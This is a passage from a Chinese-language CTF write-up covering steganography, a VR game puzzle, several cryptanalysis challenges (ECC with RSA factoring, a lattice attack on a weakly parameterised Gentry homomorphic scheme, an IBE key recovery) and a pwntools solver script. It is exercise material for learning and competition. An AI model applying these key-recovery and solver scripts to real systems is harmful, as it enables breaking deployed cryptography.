                    print('payload_length:',payload_length)
                    payload = hex(int(ff[8:],16))[2:]
                    fin_payload = _fill(payload,payload_length)
                    print('payload:',fin_payload)
                    data = long_to_bytes(int(fin_payload,16))
                    fin = zlib.decompress(data,-15)
                    print(fin.decode())

                else:
                    print('payload_length:',payload_length)
                    payload = hex(int(ff[4:],16))[2:]
                    fin_payload = _fill(payload,payload_length)
                    print('payload:',fin_payload)
                    data = long_to_bytes(int(fin_payload,16))
                    fin = zlib.decompress(data,-12)
                    print(fin.decode())

            else:
                print('payload_length:',payload_length)
            print()
    except:
        print()
        pass
nano📺
- PaxHeader以高度准确的方式记录了文件的创建时间,当使用tar解压原附件时,我们可以使用命令stat来显示每个图像的不同创建时间。
- 挑战的描述中说:"看看这些雪!"。哦,等一下......"。为了观看nanoTV(?),我们需要根据图像的创建时间来排序。
- 为了方便观看,我们可以制作一个每秒30帧的GIF,并观看它。然后我们就可以看到flag从右向左漂移了!(大致可以看到flag从右向左漂移。(大致可以看到中间的几秒钟)。
https://cache.nan.pub/imgs/flag.gif
nanoStego
1、找到两个IEND PNG_CHUNK,分割得到两个png文件。

2、检查IDAT PNG_CHUNK。根据PNG的结构,通过对IDAT内的数据进行连接和解压,可以得到原始图像数据。然而,zlib是用来解压的,它并不关心原始图像数据后面的额外数据。注意到这一点,你就可以解压这部分,得到一个Python脚本和一个.ttf字体。
例如:图像中被框住的部分是Python脚本的压缩位置。

3、Python脚本在这里。实现了一个盲水印的功能,所以我们需要写一个盲水印的解码程序。

4、有一个解码程序是不够的。盲水印的实现还涉及到阿诺德的猫图,我们需要A和B的值。水印的大小是150*150,所以0<=A,B<150。
试着列举出A和B的值来进行解码。当A和B的值都不对时,你会得到一个随机的图像。但当A或B的值正确时,你可以看到一些有图案的图像。
经过这一步,我们可以得到A和B的正确值。
5、最后你会得到这个水印。但是为什么我们看不到flag呢?这是因为L43的代码做了一个类型强制转换,导致水印中值为255的像素被保留,而其他低于255的像素值被平移为0。

6、如何解决这个问题?我们可以从短到长不断地猜测flag。用相同的参数和相同的字体文件在图像上打印所有被猜中的flag,并选择像素匹配数较高的flag,然后继续进行。完成了!

GAME
spider-man
1.vr游戏,有vr设备可以直接进行游玩vr四百大妈
2.根据开始描述,说是要拿flag(物理),进入游戏蛛丝飘荡确实看见了真正的flag

3.装上去,会触发flag获得音效,但是可以挺到最后是有一声杂音的,说明这里有问题。
4.想办法提取杂音,直接f12侦擦网络,查看关键信息

5.可以提取glb文件看看模型详细内容

7.左上角可以隐约看见文字,说明flag确实不在模型上,那就是音频了。
8.发现一个叫做hit-crystal的mp3,发现是撞击flag后的杂音,拿下来分析

9.mp3下载后通过au可以看见最后的杂音,但是没有规律可循,通过010打开可以发现是wav文件

10.可以在最后看见提示,ps


11.总所周知wav是可以直接通过ps打开的,修改后缀为raw,导入ps,即可发现flag
CRYPTO
ecc
由于题目给出了$G$以及$3G$的坐标,还有$n,c,e$,可以稍微想一下是曲线$G$,$3G$,曲线应该是模一个素数n的因子。
我们就使用推导$ 2G+G=3G$的方法,$2G$是二倍点,于是我们用二倍点公式和加法公式就能表达出来a和b都是模n的情况下,我们表达出来之后用加法公式中二倍点的东西和加法的东西去表达出来$a+kp$,用$y^2 - x^3 - ax^2 = b \mod p$,我们可以用2条去表达出来$b+k1p$和$b+k2p$然后相减,去和n,GCD分解n。
然后$a+k1p$ 和 $b+k2p $ 去模p能拿到a,于是我们就可以拿到a,b。接着就是RSA直接解c,发现a_bit+b_bit+c_bit=flag_bit = 606 bits
from Crypto.Util.number import *
n = 61262574892917665379101848600282751252633178779864648655116434051615964747592676204833262666589440081296571836666022795166255640192795587508845265816642144669301520989571990670507103278098950563219296310830719975959589061794360407053224254135937766317251283933110936269282950512402428088733821277056712795259
ct = 16002162436420434728223131316901476099110904029045408221515087977802746863468505266500673611412375885221860212238712311981079623398373906773247773552766200431323537510699147642358473715224124662007742017000810447999989426207919068340364725395075614636875116086496704959130761547095168937180751237132642548997
x0,y0 = (3364552845709696244757995625685399274809023621531082895612949981433844727622567352338990765970534554565693355095508508160162961299445890209860508127449468 , 4874111773041360858453223185020051270111929505293131058858547656851279111764112235653823943997681930204977283843433850957234770591933663960666437259499093 )
x3,y3 = (8240596254289477251157504980772167439041663401504657696787046343848644902166655624353107697436635678388969190302189718026343959470011854412337179727187240 , 4413479999185843948404442728411950785256136111461847698098967018173326770728464491960875264034301169184074110521039566669441716138955932362724194843596479 )
fbits = 606
k1 = ((y3+ y0) * inverse(x0 - x3, n)) % n
k0_2 = (k1 ** 2 - (x3 - x0))%n
k0 = (((k0_2 - 3 *x0) * k1 + 2 * y0) * inverse(3 * x0 - k0_2 , n))% n
a_ = (k0 * 2 * y0 - 3 * x0 ** 2 )% n
b1 = y0**2 - x0**3 - x0 * a_
b2 = y3**2 - x3**3 - x3 * a_
e = 0x10001
p = (GCD(b1-b2,n))
a = a_% p
b = b1 % p
q = n//p
d = inverse(e,(p-1)*(q-1))
c = (pow(ct,d,n))
piece_bits = fbits // 3
flag = (a<<(2 * piece_bits)) + (b << piece_bits) + c
print(bin(c))
print(b'wmctf{'+long_to_bytes(flag)+b'}')
nanoDiamond - rev
exp如下:
from rich.progress import track
from pwn import *
import string
import hashlib

context(log_level='info', os='linux', arch='amd64')

r = remote('127.0.0.1', 65100)


def guess_remote(expr):
    global r
    r.recvuntil(b'Question: ')
    r.sendline(expr)
    r.recvuntil(b'Answer: ')
    ret = r.recvuntil(b'!', drop=True)
    return int(ret == b'True')

if __name__ == '__main__':

    def proof_of_work_2(suffix, hash):  # sha256, suffix, known_hash
        def judge(x): return hashlib.sha256(
            x.encode()+suffix).digest().hex() == hash
        return util.iters.bruteforce(judge, string.digits + string.ascii_letters, length=4)
    r.recvuntil(b'sha256(XXXX+')
    suffix = r.recv(16)
    r.recvuntil(b' == ')
    hash = r.recv(64).decode()
    r.recvuntil(b'Give me XXXX:')
    r.sendline(proof_of_work_2(suffix, hash))

    for round in track(range(50)):
        chests = [guess_remote(expr) for expr in ['B0', 'B1', 'B2', 'B3', 'B4', 'B5']]
        pairs = tuple([guess_remote(expr) for expr in [f'B0 == {chests[0]} and B1 == {chests[1]}', f'B2 == {chests[2]} and B3 == {chests[3]}', f'B4 == {chests[4]} and B5 == {chests[5]}']])
        if sum(pairs) == 3:
            print("CASE 0")
            tuple([guess_remote(expr) for expr in ['B0', 'B1', 'B2', 'B3']])
        elif sum(pairs) == 2:
            print("CASE 1")
            if pairs[0] == 0:
                chests[0] = int(chests[0] + guess_remote("B0") + guess_remote("B0") > 1)
                chests[1] = int(chests[1] + guess_remote("B1") + guess_remote("B1") > 1)
            if pairs[1] == 0:
                chests[2] = int(chests[2] + guess_remote("B2") + guess_remote("B2") > 1)
                chests[3] = int(chests[3] + guess_remote("B3") + guess_remote("B3") > 1)
            if pairs[2] == 0:
                chests[4] = int(chests[4] + guess_remote("B4") + guess_remote("B4") > 1)
                chests[5] = int(chests[5] + guess_remote("B5") + guess_remote("B5") > 1)
        elif sum(pairs) == 1:
            print("CASE 2")
            if pairs[0] == 0:
                chests[0], chests[1] = guess_remote("B0"), guess_remote("B1")
            if pairs[1] == 0:
                chests[2], chests[3] = guess_remote("B2"), guess_remote("B3")
            if pairs[2] == 0:
                chests[4], chests[5] = guess_remote("B4"), guess_remote("B5")
        print(chests)
        r.recvuntil('open the chests:')
        r.sendline(' '.join([str(int(x)) for x in chests]))

    r.interactive()
homo
题目实现的是gentry的同态加密方案,但是参数是随意选取的,这就导致该方案能够使用公钥直接计算出等价私钥。
首先,该方案的流程如下
密钥生成:
$$
sk = q\\
pk = \{p_iq + 2*r_i\}_{i=0}^n
$$
其中,p,q,r均为素数。
加密时,要求明文仅有1bit
$$
randomly\ generate\ d \in \{0,1\}^n\\
c =m+ \sum_{i=0}^nd[i]pk[i]
$$
解密时,计算
$$
m = (c\%sk)\%2
$$
由于$pk[i]\%sk = 2r_i$为偶数,因此模sk后,m即为结果的LSB。
由于n个pk均为q的倍数加上一个扰动(r相对于q较小),因此可以使用求解agcdp的方法求解出私钥q
参考https://martinralbrecht.wordpress.com/2020/03/21/the-approximate-gcd-problem/中的格
from sage.all import *
from Crypto.Util.number import *
c =
pubkey =
rbit = 191
Mlen = 10
M = Matrix(ZZ , Mlen , Mlen)
for i in range(1,Mlen):
    M[0 , i] = pubkey[i]
    M[i , i] = pubkey[0]
M[0,0] = 2**rbit

p0 = M.LLL()[0,0] // 2**rbit
q = pubkey[0] // p0
print(q)
print(long_to_bytes(int(''.join(str(int(j)) for j in [(i%q)%2 for i in c]),2)))
INTERCEPT
本题是个开放题,有多种解题思路和解题方法,出题人提供一种做法供大家参考,如下文所示:
最近,在A New Efficient Identity-Based Encryption without Pairing, Salimi 中提出了一种基于 RSA 模 TDDH 假设的新 IBE。 虽然这个方案是不安全的。 特别是,我们表明,给定 IBE 方案中的多个私钥,可以计算出一对等效的主密钥并完全破坏 KGC。
参考上面提到的论文,我们可以发现,当遵守他们提出的要求的对手可以访问n个私钥时,Salimi 的 IBE 方案是不安全的。 也就是说,他们的计划可以完全被打破。
我们有
$$
d_i = (y_{i_1}s_1 + y_{i_2}s_2)^{-1}\ mod\ zq\\
h_{i_1}\equiv y_{i_1}p\ mod\ zq\\
h_{i_2}\equiv y_{i_2}p\ \ mod\ zq\\
d_j = (y_{j_1}s_1 + y_{j_2}s_2)^{-1}\ mod\ zq\\
h_{j_1}\equiv y_{j_1}p\ mod\ zq\\
